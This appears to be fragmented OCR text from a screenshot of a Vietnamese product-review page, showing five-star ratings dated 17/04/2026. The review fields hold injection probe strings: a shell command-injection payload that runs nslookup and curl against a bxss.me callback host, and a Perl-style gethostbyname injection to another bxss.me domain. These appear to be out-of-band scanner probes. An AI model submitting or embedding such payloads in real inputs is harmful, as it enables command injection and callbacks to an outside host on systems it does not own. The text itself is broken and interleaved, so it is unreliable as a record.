
sao
|(nslookup -q=cname
Được xếp
hạng
5
5
hitgitaylgtvk0fb95.bxss.me||curl
sao
hitgitaylgtvk0fb95.bxss.me)
–
17/04/2026
1
“.gethostbyname(lc(“hitrd”.”yepkxadz2a162.bxss.me.”)
Được xếp
hạng
5
5
–
17/04/2026
sao
1
1
–
17/04/2026
Được xếp
hạng
5
5
1
sao
‘{“
–
17/04/2026
Được xếp
hạng
5
5